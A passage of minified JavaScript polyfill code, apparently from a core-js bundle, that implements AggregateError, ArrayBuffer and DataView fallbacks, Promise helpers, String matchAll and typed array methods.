s.length=a,s},en=b("".replace),tn=b("".split),nn=b([].join),rn=String(Error("zxcasd").stack),on=/\n\s*at [^:]*:[^\n]*/,sn=on.test(rn),an=/@[^\n]*\n/.test(rn)&&!/zxcasd/.test(rn),un=function(e,t){if("string"!=typeof e)return e;if(sn)for(;t--;)e=en(e,on,"");else if(an)return nn(Qt(tn(e,"\n"),t),"\n");return e},ln=function(e,t){k(t)&&"cause"in t&&ke(e,"cause",t.cause)},cn=b(b.bind),fn=function(e,t){return V(e),void 0===t?e:cn?cn(e,t):function(){return e.apply(t,arguments)}},pn={},hn=he("iterator"),dn=Array.prototype,yn=function(e){return void 0!==e&&(pn.Array===e||dn[hn]===e)},mn={};mn[he("toStringTag")]="z";var gn="[object z]"===String(mn),vn=he("toStringTag"),bn=s.Object,wn="Arguments"==S(function(){return arguments}()),xn=gn?S:function(e){var t,n,r;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=function(e,t){try{return e[t]}catch(e){}}(t=bn(e),vn))?n:wn?S(t):"Object"==(r=S(t))&&A(t.callee)?"Arguments":r},Sn=he("iterator"),En=function(e){if(null!=e)return Y(e,Sn)||Y(e,"@@iterator")||pn[xn(e)]},Bn=s.TypeError,Tn=function(e,t){var n=arguments.length<2?En(e):t;if(V(n))return je(c(n,e));throw Bn(U(e)+" is not iterable")},jn=function(e,t,n){var r,i;je(e);try{if(!(r=Y(e,"return"))){if("throw"===t)throw n;return n}r=c(r,e)}catch(e){i=!0,r=e}if("throw"===t)throw n;if(i)throw r;return je(r),n},On=s.TypeError,Xn=function(e,t){this.stopped=e,this.result=t},An=Xn.prototype,kn=function(e,t,n){var r,i,o,s,a,u,l,f=n&&n.that,p=!(!n||!n.AS_ENTRIES),h=!(!n||!n.IS_ITERATOR),d=!(!n||!n.INTERRUPTED),y=fn(t,f),m=function(e){return r&&jn(r,"normal",e),new Xn(!0,e)},g=function(e){return p?(je(e),d?y(e[0],e[1],m):y(e[0],e[1])):d?y(e,m):y(e)};if(h)r=e;else{if(!(i=En(e)))throw On(U(e)+" is not iterable");if(yn(i)){for(o=0,s=ct(e);s>o;o++)if((a=g(e[o]))&&P(An,a))return a;return new Xn(!1)}r=Tn(e,i)}for(u=r.next;!(l=c(u,r)).done;){try{a=g(l.value)}catch(e){jn(r,"throw",e)}if("object"==typeof a&&a&&P(An,a))return a}return new Xn(!1)},Nn=s.String,Cn=function(e){if("Symbol"===xn(e))throw TypeError("Cannot convert a Symbol value to a string");return Nn(e)},Pn=function(e,t){return void 0===e?arguments.length<2?"":t:Cn(e)},_n=!a((function(){var e=Error("a");return!("stack"in e)||(Object.defineProperty(e,"stack",d(1,7)),7!==e.stack)})),In=he("toStringTag"),Ln=s.Error,Mn=[].push,Dn=function(e,t){var n,r=arguments.length>2?arguments[2]:void 0,i=P(Fn,this);Dt?n=Dt(new Ln(void 0),i?It(this):Fn):(n=i?this:qt(Fn),ke(n,In,"Error")),ke(n,"message",Pn(t,"")),_n&&ke(n,"stack",un(n.stack,1)),ln(n,r);var o=[];return kn(e,Mn,{that:o}),ke(n,"errors",o),n};Dt?Dt(Dn,Ln):xt(Dn,Ln);var Fn=Dn.prototype=qt(Ln.prototype,{constructor:d(1,Dn),message:d(1,""),name:d(1,"AggregateError")});kt({global:!0},{AggregateError:Dn});var Rn=he("unscopables"),Hn=Array.prototype;null==Hn[Rn]&&Ae.f(Hn,Rn,{configurable:!0,value:qt(null)});var zn=function(e){Hn[Rn][e]=!0};kt({target:"Array",proto:!0},{at:function(e){var t=ne(this),n=ct(t),r=it(e),i=r>=0?r:n+r;return i<0||i>=n?void 0:t[i]}}),zn("at");var Wn=Array.isArray||function(e){return"Array"==S(e)},Gn=b([].reverse),Un=[1,2];kt({target:"Array",proto:!0,forced:String(Un)===String(Un.reverse())},{reverse:function(){return Wn(this)&&(this.length=this.length),Gn(this)}});var $n="undefined"!=typeof ArrayBuffer&&"undefined"!=typeof DataView,Vn=function(e,t,n){for(var r in t)tt(e,r,t[r],n);return e},Yn=s.TypeError,qn=function(e,t){if(P(t,e))return e;throw Yn("Incorrect invocation")},Jn=s.RangeError,Zn=function(e){if(void 0===e)return 0;var t=it(e),n=lt(t);if(t!==n)throw Jn("Wrong length or index");return n},Kn=s.Array,Qn=Math.abs,er=Math.pow,tr=Math.floor,nr=Math.log,rr=Math.LN2,ir=function(e,t,n){var r,i,o,s=Kn(n),a=8*n-t-1,u=(1<<a)-1,l=u>>1,c=23===t?er(2,-24)-er(2,-77):0,f=e<0||0===e&&1/e<0?1:0,p=0;for((e=Qn(e))!=e||e===1/0?(i=e!=e?1:0,r=u):(r=tr(nr(e)/rr),e*(o=er(2,-r))<1&&(r--,o*=2),(e+=r+l>=1?c/o:c*er(2,1-l))*o>=2&&(r++,o/=2),r+l>=u?(i=0,r=u):r+l>=1?(i=(e*o-1)*er(2,t),r+=l):(i=e*er(2,l-1)*er(2,t),r=0));t>=8;)s[p++]=255&i,i/=256,t-=8;for(r=r<<t|i,a+=t;a>0;)s[p++]=255&r,r/=256,a-=8;return s[--p]|=128*f,s},or=function(e,t){var n,r=e.length,i=8*r-t-1,o=(1<<i)-1,s=o>>1,a=i-7,u=r-1,l=e[u--],c=127&l;for(l>>=7;a>0;)c=256*c+e[u--],a-=8;for(n=c&(1<<-a)-1,c>>=-a,a+=t;a>0;)n=256*n+e[u--],a-=8;if(0===c)c=1-s;else{if(c===o)return n?NaN:l?-1/0:1/0;n+=er(2,t),c-=s}return(l?-1:1)*n*er(2,c-t)},sr=Ae.f,ar=he("toStringTag"),ur=function(e,t,n){e&&!ie(e=n?e:e.prototype,ar)&&sr(e,ar,{configurable:!0,value:t})},lr=gt.f,cr=Ae.f,fr=et.PROPER,pr=et.CONFIGURABLE,hr=Je.get,dr=Je.set,yr="ArrayBuffer",mr="DataView",gr="prototype",vr="Wrong index",br=s[yr],wr=br,xr=wr&&wr[gr],Sr=s[mr],Er=Sr&&Sr[gr],Br=Object.prototype,Tr=s.Array,jr=s.RangeError,Or=b((function(e){for(var t=ne(this),n=ct(t),r=arguments.length,i=at(r>1?arguments[1]:void 0,n),o=r>2?arguments[2]:void 0,s=void 0===o?n:at(o,n);s>i;)t[i++]=e;return t})),Xr=b([].reverse),Ar=ir,kr=or,Nr=function(e){return[255&e]},Cr=function(e){return[255&e,e>>8&255]},Pr=function(e){return[255&e,e>>8&255,e>>16&255,e>>24&255]},_r=function(e){return e[3]<<24|e[2]<<16|e[1]<<8|e[0]},Ir=function(e){return Ar(e,23,4)},Lr=function(e){return Ar(e,52,8)},Mr=function(e,t){cr(e[gr],t,{get:function(){return hr(this)[t]}})},Dr=function(e,t,n,r){var i=Zn(n),o=hr(e);if(i+t>o.byteLength)throw jr(vr);var s=hr(o.buffer).bytes,a=i+o.byteOffset,u=Qt(s,a,a+t);return r?u:Xr(u)},Fr=function(e,t,n,r,i,o){var s=Zn(n),a=hr(e);if(s+t>a.byteLength)throw jr(vr);for(var u=hr(a.buffer).bytes,l=s+a.byteOffset,c=r(+i),f=0;f<t;f++)u[l+f]=c[o?f:t-f-1]};if($n){var Rr=fr&&br.name!==yr;if(a((function(){br(1)}))&&a((function(){new br(-1)}))&&!a((function(){return new br,new br(1.5),new br(NaN),Rr&&!pr})))Rr&&pr&&ke(br,"name",yr);else{(wr=function(e){return qn(this,xr),new br(Zn(e))})[gr]=xr;for(var Hr,zr=lr(br),Wr=0;zr.length>Wr;)(Hr=zr[Wr++])in wr||ke(wr,Hr,br[Hr]);xr.constructor=wr}Dt&&It(Er)!==Br&&Dt(Er,Br);var Gr=new Sr(new wr(2)),Ur=b(Er.setInt8);Gr.setInt8(0,2147483648),Gr.setInt8(1,2147483649),!Gr.getInt8(0)&&Gr.getInt8(1)||Vn(Er,{setInt8:function(e,t){Ur(this,e,t<<24>>24)},setUint8:function(e,t){Ur(this,e,t<<24>>24)}},{unsafe:!0})}else xr=(wr=function(e){qn(this,xr);var t=Zn(e);dr(this,{bytes:Or(Tr(t),0),byteLength:t}),u||(this.byteLength=t)})[gr],Er=(Sr=function(e,t,n){qn(this,Er),qn(e,xr);var r=hr(e).byteLength,i=it(t);if(i<0||i>r)throw jr("Wrong offset");if(i+(n=void 0===n?r-i:lt(n))>r)throw jr("Wrong length");dr(this,{buffer:e,byteLength:n,byteOffset:i}),u||(this.buffer=e,this.byteLength=n,this.byteOffset=i)})[gr],u&&(Mr(wr,"byteLength"),Mr(Sr,"buffer"),Mr(Sr,"byteLength"),Mr(Sr,"byteOffset")),Vn(Er,{getInt8:function(e){return Dr(this,1,e)[0]<<24>>24},getUint8:function(e){return Dr(this,1,e)[0]},getInt16:function(e){var t=Dr(this,2,e,arguments.length>1?arguments[1]:void 0);return(t[1]<<8|t[0])<<16>>16},getUint16:function(e){var t=Dr(this,2,e,arguments.length>1?arguments[1]:void 0);return t[1]<<8|t[0]},getInt32:function(e){return _r(Dr(this,4,e,arguments.length>1?arguments[1]:void 0))},getUint32:function(e){return _r(Dr(this,4,e,arguments.length>1?arguments[1]:void 0))>>>0},getFloat32:function(e){return kr(Dr(this,4,e,arguments.length>1?arguments[1]:void 0),23)},getFloat64:function(e){return kr(Dr(this,8,e,arguments.length>1?arguments[1]:void 0),52)},setInt8:function(e,t){Fr(this,1,e,Nr,t)},setUint8:function(e,t){Fr(this,1,e,Nr,t)},setInt16:function(e,t){Fr(this,2,e,Cr,t,arguments.length>2?arguments[2]:void 0)},setUint16:function(e,t){Fr(this,2,e,Cr,t,arguments.length>2?arguments[2]:void 0)},setInt32:function(e,t){Fr(this,4,e,Pr,t,arguments.length>2?arguments[2]:void 0)},setUint32:function(e,t){Fr(this,4,e,Pr,t,arguments.length>2?arguments[2]:void 0)},setFloat32:function(e,t){Fr(this,4,e,Ir,t,arguments.length>2?arguments[2]:void 0)},setFloat64:function(e,t){Fr(this,8,e,Lr,t,arguments.length>2?arguments[2]:void 0)}});ur(wr,yr),ur(Sr,mr);var $r={ArrayBuffer:wr,DataView:Sr},Vr=function(){},Yr=[],qr=C("Reflect","construct"),Jr=/^\s*(?:class|function)\b/,Zr=b(Jr.exec),Kr=!Jr.exec(Vr),Qr=function(e){if(!A(e))return!1;try{return qr(Vr,Yr,e),!0}catch(e){return!1}},ei=!qr||a((function(){var e;return Qr(Qr.call)||!Qr(Object)||!Qr((function(){e=!0}))||e}))?function(e){if(!A(e))return!1;switch(xn(e)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}return Kr||!!Zr(Jr,Ie(e))}:Qr,ti=s.TypeError,ni=function(e){if(ei(e))return e;throw ti(U(e)+" is not a constructor")},ri=he("species"),ii=function(e,t){var n,r=je(e).constructor;return void 0===r||null==(n=je(r)[ri])?t:ni(n)},oi=$r.ArrayBuffer,si=$r.DataView,ai=si.prototype,ui=b(oi.prototype.slice),li=b(ai.getUint8),ci=b(ai.setUint8),fi=a((function(){return!new oi(2).slice(1,void 0).byteLength}));kt({target:"ArrayBuffer",proto:!0,unsafe:!0,forced:fi},{slice:function(e,t){if(ui&&void 0===t)return ui(je(this),e);for(var n=je(this).byteLength,r=at(e,n),i=at(void 0===t?n:t,n),o=new(ii(this,oi))(lt(i-r)),s=new si(this),a=new si(o),u=0;r<i;)ci(a,u++,li(s,r++));return o}}),kt({target:"Object",stat:!0},{fromEntries:function(e){var t={};return kn(e,(function(e,n){Jt(t,e,n)}),{AS_ENTRIES:!0}),t}}),kt({target:"Object",stat:!0},{hasOwn:ie});var pi=function(e){var t,n;this.promise=new e((function(e,r){if(void 0!==t||void 0!==n)throw TypeError("Bad Promise constructor");t=e,n=r})),this.resolve=V(t),this.reject=V(n)},hi=function(e){return new pi(e)},di=function(e){try{return{error:!1,value:e()}}catch(e){return{error:!0,value:e}}};kt({target:"Promise",stat:!0},{allSettled:function(e){var t=this,n=hi(t),r=n.resolve,i=n.reject,o=di((function(){var n=V(t.resolve),i=[],o=0,s=1;kn(e,(function(e){var a=o++,u=!1;s++,c(n,t,e).then((function(e){u||(u=!0,i[a]={status:"fulfilled",value:e},--s||r(i))}),(function(e){u||(u=!0,i[a]={status:"rejected",reason:e},--s||r(i))}))})),--s||r(i)}));return o.error&&i(o.value),n.promise}});var yi="No one promise resolved";kt({target:"Promise",stat:!0},{any:function(e){var t=this,n=C("AggregateError"),r=hi(t),i=r.resolve,o=r.reject,s=di((function(){var r=V(t.resolve),s=[],a=0,u=1,l=!1;kn(e,(function(e){var f=a++,p=!1;u++,c(r,t,e).then((function(e){p||l||(l=!0,i(e))}),(function(e){p||l||(p=!0,s[f]=e,--u||o(new n(s,yi)))}))})),--u||o(new n(s,yi))}));return s.error&&o(s.value),r.promise}});var mi=s.Promise,gi=function(e,t){if(je(e),k(t)&&t.constructor===e)return t;var n=hi(e);return(0,n.resolve)(t),n.promise},vi=!!mi&&a((function(){mi.prototype.finally.call({then:function(){}},(function(){}))}));if(kt({target:"Promise",proto:!0,real:!0,forced:vi},{finally:function(e){var t=ii(this,C("Promise")),n=A(e);return this.then(n?function(n){return gi(t,e()).then((function(){return n}))}:e,n?function(n){return gi(t,e()).then((function(){throw n}))}:e)}}),A(mi)){var bi=C("Promise").prototype.finally;mi.prototype.finally!==bi&&tt(mi.prototype,"finally",bi,{unsafe:!0})}var wi,xi,Si,Ei=he("iterator"),Bi=!1;[].keys&&("next"in(Si=[].keys())?(xi=It(It(Si)))!==Object.prototype&&(wi=xi):Bi=!0),(null==wi||a((function(){var e={};return wi[Ei].call(e)!==e})))&&(wi={}),A(wi[Ei])||tt(wi,Ei,(function(){return this}));var Ti={IteratorPrototype:wi,BUGGY_SAFARI_ITERATORS:Bi},ji=Ti.IteratorPrototype,Oi=function(){return this},Xi=function(e,t,n){var r=t+" Iterator";return e.prototype=qt(ji,{next:d(1,n)}),ur(e,r,!1),pn[r]=Oi,e},Ai=he("match"),ki=function(){var e=je(this),t="";return e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.dotAll&&(t+="s"),e.unicode&&(t+="u"),e.sticky&&(t+="y"),t},Ni=b("".charAt),Ci=b("".charCodeAt),Pi=b("".slice),_i=function(e){return function(t,n){var r,i,o=Cn(O(t)),s=it(n),a=o.length;return s<0||s>=a?e?"":void 0:(r=Ci(o,s))<55296||r>56319||s+1===a||(i=Ci(o,s+1))<56320||i>57343?e?Ni(o,s):r:e?Pi(o,s,s+2):i-56320+(r-55296<<10)+65536}},Ii={codeAt:_i(!1),charAt:_i(!0)}.charAt,Li=s.RegExp,Mi=a((function(){var e=Li("a","y");return e.lastIndex=2,null!=e.exec("abcd")})),Di=Mi||a((function(){return!Li("a","y").sticky})),Fi={BROKEN_CARET:Mi||a((function(){var e=Li("^r","gy");return e.lastIndex=2,null!=e.exec("str")})),MISSED_STICKY:Di,UNSUPPORTED_Y:Mi},Ri=s.RegExp,Hi=a((function(){var e=Ri(".","s");return!(e.dotAll&&e.exec("\n")&&"s"===e.flags)})),zi=s.RegExp,Wi=a((function(){var e=zi("(?<a>b)","g");return"b"!==e.exec("b").groups.a||"bc"!=="b".replace(e,"$<a>c")})),Gi=Je.get,Ui=ee("native-string-replace",String.prototype.replace),$i=RegExp.prototype.exec,Vi=$i,Yi=b("".charAt),qi=b("".indexOf),Ji=b("".replace),Zi=b("".slice),Ki=function(){var e=/a/,t=/b*/g;return c($i,e,"a"),c($i,t,"a"),0!==e.lastIndex||0!==t.lastIndex}(),Qi=Fi.BROKEN_CARET,eo=void 0!==/()??/.exec("")[1];(Ki||eo||Qi||Hi||Wi)&&(Vi=function(e){var t,n,r,i,o,s,a,u=this,l=Gi(u),f=Cn(e),p=l.raw;if(p)return p.lastIndex=u.lastIndex,t=c(Vi,p,f),u.lastIndex=p.lastIndex,t;var h=l.groups,d=Qi&&u.sticky,y=c(ki,u),m=u.source,g=0,v=f;if(d&&(y=Ji(y,"y",""),-1===qi(y,"g")&&(y+="g"),v=Zi(f,u.lastIndex),u.lastIndex>0&&(!u.multiline||u.multiline&&"\n"!==Yi(f,u.lastIndex-1))&&(m="(?: "+m+")",v=" "+v,g++),n=new RegExp("^(?:"+m+")",y)),eo&&(n=new RegExp("^"+m+"$(?!\\s)",y)),Ki&&(r=u.lastIndex),i=c($i,d?n:u,v),d?i?(i.input=Zi(i.input,g),i[0]=Zi(i[0],g),i.index=u.lastIndex,u.lastIndex+=i[0].length):u.lastIndex=0:Ki&&i&&(u.lastIndex=u.global?i.index+i[0].length:r),eo&&i&&i.length>1&&c(Ui,i[0],n,(function(){for(o=1;o<arguments.length-2;o++)void 0===arguments[o]&&(i[o]=void 0)})),i&&h)for(i.groups=s=qt(null),o=0;o<h.length;o++)s[(a=h[o])[0]]=i[a[1]];return i});var to=Vi,no=s.TypeError,ro=he("matchAll"),io="RegExp String",oo=io+" Iterator",so=Je.set,ao=Je.getterFor(oo),uo=RegExp.prototype,lo=s.TypeError,co=b(ki),fo=b("".indexOf),po=b("".matchAll),ho=!!po&&!a((function(){po("a",/./)})),yo=Xi((function(e,t,n,r){so(this,{type:oo,regexp:e,string:t,global:n,unicode:r,done:!1})}),io,(function(){var e=ao(this);if(e.done)return{value:void 0,done:!0};var t=e.regexp,n=e.string,r=function(e,t){var n=e.exec;if(A(n)){var r=c(n,e,t);return null!==r&&je(r),r}if("RegExp"===S(e))return c(to,e,t);throw no("RegExp#exec called on incompatible receiver")}(t,n);return null===r?{value:void 0,done:e.done=!0}:e.global?(""===Cn(r[0])&&(t.lastIndex=function(e,t,n){return t+(n?Ii(e,t).length:1)}(n,lt(t.lastIndex),e.unicode)),{value:r,done:!1}):(e.done=!0,{value:r,done:!1})})),mo=function(e){var t,n,r,i,o,s,a=je(this),u=Cn(e);return t=ii(a,RegExp),void 0===(n=a.flags)&&P(uo,a)&&!("flags"in uo)&&(n=co(a)),r=void 0===n?"":Cn(n),i=new t(t===RegExp?a.source:a,r),o=!!~fo(r,"g"),s=!!~fo(r,"u"),i.lastIndex=lt(a.lastIndex),new yo(i,u,o,s)};kt({target:"String",proto:!0,forced:ho},{matchAll:function(e){var t,n,r,i=O(this);if(null!=e){if(function(e){var t;return k(e)&&(void 0!==(t=e[Ai])?!!t:"RegExp"==S(e))}(e)&&(t=Cn(O("flags"in uo?e.flags:co(e))),!~fo(t,"g")))throw lo("`.matchAll` does not allow non-global regexes");if(ho)return po(i,e);if(r=Y(e,ro))return c(r,e,i)}else if(ho)return po(i,e);return n=Cn(i),new RegExp(e,"g")[ro](n)}}),ro in uo||tt(uo,ro,mo);var go,vo,bo,wo=he("iterator"),xo=Ae.f,So=s.Int8Array,Eo=So&&So.prototype,Bo=s.Uint8ClampedArray,To=Bo&&Bo.prototype,jo=So&&It(So),Oo=Eo&&It(Eo),Xo=Object.prototype,Ao=s.TypeError,ko=he("toStringTag"),No=ue("TYPED_ARRAY_TAG"),Co=ue("TYPED_ARRAY_CONSTRUCTOR"),Po=$n&&!!Dt&&"Opera"!==xn(s.opera),_o=!1,Io={Int8Array:1,Uint8Array:1,Uint8ClampedArray:1,Int16Array:2,Uint16Array:2,Int32Array:4,Uint32Array:4,Float32Array:4,Float64Array:8},Lo={BigInt64Array:8,BigUint64Array:8},Mo=function(e){if(!k(e))return!1;var t=xn(e);return ie(Io,t)||ie(Lo,t)};for(go in Io)(bo=(vo=s[go])&&vo.prototype)?ke(bo,Co,vo):Po=!1;for(go in Lo)(bo=(vo=s[go])&&vo.prototype)&&ke(bo,Co,vo);if((!Po||!A(jo)||jo===Function.prototype)&&(jo=function(){throw Ao("Incorrect invocation")},Po))for(go in Io)s[go]&&Dt(s[go],jo);if((!Po||!Oo||Oo===Xo)&&(Oo=jo.prototype,Po))for(go in Io)s[go]&&Dt(s[go].prototype,Oo);if(Po&&It(To)!==Oo&&Dt(To,Oo),u&&!ie(Oo,ko))for(go in _o=!0,xo(Oo,ko,{get:function(){return k(this)?this[No]:void 0}}),Io)s[go]&&ke(s[go],No,go);var Do={NATIVE_ARRAY_BUFFER_VIEWS:Po,TYPED_ARRAY_CONSTRUCTOR:Co,TYPED_ARRAY_TAG:_o&&No,aTypedArray:function(e){if(Mo(e))return e;throw Ao("Target is not a typed array")},aTypedArrayConstructor:function(e){if(A(e)&&(!Dt||P(jo,e)))return e;throw Ao(U(e)+" is not a typed array constructor")},exportTypedArrayMethod:function(e,t,n){if(u){if(n)for(var r in Io){var i=s[r];if(i&&ie(i.prototype,e))try{delete i.prototype[e]}catch(e){}}Oo[e]&&!n||tt(Oo,e,n?t:Po&&Eo[e]||t)}},exportTypedArrayStaticMethod:function(e,t,n){var r,i;if(u){if(Dt){if(n)for(r in Io)if((i=s[r])&&ie(i,e))try{delete i[e]}catch(e){}if(jo[e]&&!n)return;try{return tt(jo,e,n?t:Po&&jo[e]||t)}catch(e){}}for(r in Io)!(i=s[r])||i[e]&&!n||tt(i,e,t)}},isView:function(e){if(!k(e))return!1;var t=xn(e);return"DataView"===t||ie(Io,t)||ie(Lo,t)},isTypedArray:Mo,TypedArray:jo,TypedArrayPrototype:Oo},Fo=Do.NATIVE_ARRAY_BUFFER_VIEWS,Ro=s.ArrayBuffer,Ho=s.Int8Array,zo=!Fo||!a((function(){Ho(1)}))||!a((function(){new Ho(-1)}))||!function(e,t){if(!t)return!1;var n=!1;try{var r={};r[wo]=function(){return{next:function(){return{done:n=!0}}}},e(r)}catch(e){}return n}((function(e){new Ho,new Ho(null),new Ho(1.5),new Ho(e)}),!0)||a((function(){return 1!==new Ho(new Ro(2),1,void 0).length})),Wo=Math.floor,Go=Number.isInteger||function(e){return!k(e)&&isFinite(e)&&Wo(e)===e},Uo=s.RangeError,$o=s.RangeError,Vo=function(e,t){var n=function(e){var t=it(e);if(t<0)throw Uo("The argument can't be less than 0");return t}(e);if(n%t)throw $o("Wrong offset");return n},Yo=Do.aTypedArrayConstructor,qo=function(e){var t,n,r,i,o,s,a=ni(this),u=ne(e),l=arguments.length,f=l>1?arguments[1]:void 0,p=void 0!==f,h=En(u);if(h&&!yn(h))for(s=(o=Tn(u,h)).next,u=[];!(i=c(s,o)).done;)u.push(i.value);for(p&&l>2&&(f=fn(f,arguments[2])),n=ct(u),r=new(Yo(a))(n),t=0;n>t;t++)r[t]=p?f(u[t],t):u[t];return r},Jo=he("species"),Zo=s.Array,Ko=function(e,t){return new(function(e){var t;return Wn(e)&&(t=e.constructor,(ei(t)&&(t===Zo||Wn(t.prototype))||k(t)&&null===(t=t[Jo]))&&(t=void 0)),void 0===t?Zo:t}(e))(0===t?0:t)},Qo=b([].push),es=function(e){var t=1==e,n=2==e,r=3==e,i=4==e,o=6==e,s=7==e,a=5==e||o;return function(u,l,c,f){for(var p,h,d=ne(u),y=T(d),m=fn(l,c),g=ct(y),v=0,b=f||Ko,w=t?b(u,g):n||s?b(u,0):void 0;g>v;v++)if((a||v in y)&&(h=m(p=y[v],v,d),e))if(t)w[v]=h;else if(h)switch(e){case 3:return!0;case 5:return p;case 6:return v;case 2:Qo(w,p)}else switch(e){case 4:return!1;case 7:Qo(w,p)}return o?-1:r||i?i:w}},ts={forEach:es(0),map:es(1),filter:es(2),some:es(3),every:es(4),find:es(5),findIndex:es(6),filterReject:es(7)},ns=he("species"),rs=function(e){var t=C(e),n=Ae.f;u&&t&&!t[ns]&&n(t,ns,{configurable:!0,get:function(){return this}})},is=function(e,t,n){var r,i;return Dt&&A(r=t.constructor)&&r!==n&&k(i=r.prototype)&&i!==n.prototype&&Dt(e,i),e},os=n((function(e){var t=gt.f,n=ts.forEach,r=Je.get,i=Je.set,o=Ae.f,a=Ee.f,l=Math.round,f=s.RangeError,p=$r.ArrayBuffer,h=p.prototype,y=$r.DataView,m=Do.NATIVE_ARRAY_BUFFER_VIEWS,g=Do.TYPED_ARRAY_CONSTRUCTOR,v=Do.TYPED_ARRAY_TAG,b=Do.TypedArray,w=Do.TypedArrayPrototype,x=Do.aTypedArrayConstructor,S=Do.isTypedArray,E="BYTES_PER_ELEMENT",B="Wrong length",T=function(e,t){x(e);for(var n=0,r=t.length,i=new e(r);r>n;)i[n]=t[n++];return i},j=function(e,t){o(e,t,{get:function(){return r(this)[t]}})},O=function(e){var t;return P(h,e)||"ArrayBuffer"==(t=xn(e))||"SharedArrayBuffer"==t},X=function(e,t){return S(e)&&!W(t)&&t in e&&Go(+t)&&t>=0},A=function(e,t){return t=ge(t),X(e,t)?d(2,e[t]):a(e,t)},N=function(e,t,n){return t=ge(t),!(X(e,t)&&k(n)&&ie(n,"value"))||ie(n,"get")||ie(n,"set")||n.configurable||ie(n,"writable")&&!n.writable||ie(n,"enumerable")&&!n.enumerable?o(e,t,n):(e[t]=n.value,e)};u?(m||(Ee.f=A,Ae.f=N,j(w,"buffer"),j(w,"byteOffset"),j(w,"byteLength"),j(w,"length")),kt({target:"Object",stat:!0,forced:!m},{getOwnPropertyDescriptor:A,defineProperty:N}),e.exports=function(e,a,u){var h=e.match(/\d+$/)[0]/8,d=e+(u?"Clamped":"")+"Array",x="get"+e,j="set"+e,X=s[d],A=X,N=A&&A.prototype,C={},P=function(e,t){o(e,t,{get:function(){return function(e,t){var n=r(e);return n.view[x](t*h+n.byteOffset,!0)}(this,t)},set:function(e){return function(e,t,n){var i=r(e);u&&(n=(n=l(n))<0?0:n>255?255:255&n),i.view[j](t*h+i.byteOffset,n,!0)}(this,t,e)},enumerable:!0})};m?zo&&(A=a((function(e,t,n,r){return qn(e,N),is(k(t)?O(t)?void 0!==r?new X(t,Vo(n,h),r):void 0!==n?new X(t,Vo(n,h)):new X(t):S(t)?T(A,t):c(qo,A,t):new X(Zn(t)),e,A)})),Dt&&Dt(A,b),n(t(X),(function(e){e in A||ke(A,e,X[e])})),A.prototype=N):(A=a((function(e,t,n,r){qn(e,N);var o,s,a,u=0,l=0;if(k(t)){if(!O(t))return S(t)?T(A,t):c(qo,A,t);o=t,l=Vo(n,h);var d=t.byteLength;if(void 0===r){if(d%h)throw f(B);if((s=d-l)<0)throw f(B)}else if((s=lt(r)*h)+l>d)throw f(B);a=s/h}else a=Zn(t),o=new p(s=a*h);for(i(e,{buffer:o,byteOffset:l,byteLength:s,length:a,view:new y(o)});u<a;)P(e,u++)})),Dt&&Dt(A,b),N=A.prototype=qt(w)),N.constructor!==A&&ke(N,"constructor",A),ke(N,g,A),v&&ke(N,v,d),C[d]=A,kt({global:!0,forced:A!=X,sham:!m},C),E in A||ke(A,E,h),E in N||ke(N,E,h),rs(d)}):e.exports=function(){}}));os("Float32",(function(e){return function(t,n,r){return e(this,t,n,r)}})),os("Float64",(function(e){return function(t,n,r){return e(this,t,n,r)}})),os("Int8",(function(e){return function(t,n,r){return e(this,t,n,r)}})),os("Int16",(function(e){return function(t,n,r){return e(this,t,n,r)}})),os("Int32",(function(e){return function(t,n,r){return e(this,t,n,r)}})),os("Uint8",(function(e){return function(t,n,r){return e(this,t,n,r)}})),os("Uint8",(function(e){return function(t,n,r){return e(this,t,n,r)}}),!0),os("Uint16",(function(e){return function(t,n,r){return e(this,t,n,r)}})),os("Uint32",(function(e){return function(t,n,r){return e(this,t,n,r)}}));var ss=Do.aTypedArray;(0,Do.exportTypedArrayMethod)("at",(function(e){var t=ss(this),n=ct(t),r=it(e),i=r>=0?r:n+r;return i<0||i>=n?void 0:t[i]})),(0,Do.exportTypedArrayStaticMethod)("from",qo,zo);var as=Do.aTypedArrayConstructor;(0,Do.exportTypedArrayStaticMethod)("of",(function(){for(var e=0,t=arguments.length,n=new(as(this))(t);t>e;)n[e]=arguments[e++];return n}),zo);var us=Math.floor,ls=function(e,t){var n=e.length,r=us(n/2);return n<8?cs(e,t):fs(e,ls(Qt(e,0,r),t),ls(Qt(e,r),t),t)},cs=function(e,t){for(var n,r,i=e.length,o=1;o<i;){for(r=o,n=e[o];r&&t(e[r-1],n)>0;)e[r]=e[--r];r!==o++&&(e[r]=n)}return e},fs=function(e,t,n,r){for(var i=t.length,o=n.length,s=0,a=0;s<i||a<o;)e[s+a]=s<i&&a<o?r(t[s],n[a])<=0?t[s++]:n[a++]:s<i?t[s++]:n[a++];return e},ps=ls,hs=_.match(/firefox\/(\d+)/i),ds=!!hs&&+hs[1],ys=/MSIE|Trident/.test(_),ms=_.match(/AppleWebKit\/(\d+)\./),gs=!!ms&&+ms[1],vs=s.Array,bs=Do.aTypedArray,ws=Do.exportTypedArrayMethod,xs=s.Uint16Array,Ss=xs&&b(xs.prototype.sort),Es=!(!Ss||a((function(){Ss(new xs(2),null)}))&&a((function(){Ss(new xs(2),{})}))),Bs=!!Ss&&!a((function(){if(F)return F<74;if(ds)return ds<67;if(ys)return!0;if(gs)return gs<602;var e,t,n=new xs(516),r=vs(516);for(e=0;e<516;e++)t=e%4,n[e]=515-e,r[e]=e-2*t+3;for(Ss(n,(function(e,t){return(e/4|0)-(t/4|0)})),e=0;e<516;e++)if(n[e]!==r[e])return!0}));ws("sort",(function(e){return void 0!==e&&V(e),Bs?Ss(this,e):ps(bs(this),function(e){return function(t,n){return void 0!==e?+e(t,n)||0:n!=n?-1:t!=t?1:0===t&&0===n?1/t>0&&1/n<0?1:-1:t>n}}(e))}),!Bs||Es);var 